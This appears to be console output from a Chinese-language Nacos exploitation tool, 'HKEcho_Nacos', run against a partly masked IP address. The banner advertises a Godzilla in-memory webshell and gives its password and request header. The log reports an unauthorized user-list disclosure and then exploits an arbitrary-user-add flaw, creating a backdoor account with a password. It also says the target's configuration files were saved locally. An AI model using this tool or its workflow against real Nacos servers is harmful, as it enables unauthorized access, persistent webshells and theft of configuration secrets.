 名称
results
HKEcho_Nacos.exe
nacosleak.exe
\ceshi>HKEcho_Nacos.exe -u http://192. .19:8848
* * * * * * * * * * * * * * * * * * * * * * * *
~~||HKEcho Nacos快速利用工具||~~
【*】Author: HKEcho
<*哥斯拉内存马*>
密码:pass/key
设置请求头:x-client-data:godzilla;
设置Referer:https://www.google.com/
* * * * * * * * * * * * * * * * * * * * * * * *
【-】正在检测目标: http://192. .19:8848 ......
【-】正在检测Nacos未授权查看用户列表......
【+】目标存在Nacos未授权查看用户列表漏洞: 访问 http://192. :8848/nacos/v1/auth/users?pageNo=1&page
细信息
【-】正在检测nacos默认口令......
【-】目标不存在nacos默认口令
【-】正在检测任意用户添加漏洞......
【+】目标存在任意用户添加漏洞: 用户:nacos082 添加成功, 密码为: n@c0s936
【+】配置文件结果已保存目录: \ceshi\results\192_ _19_8848\public\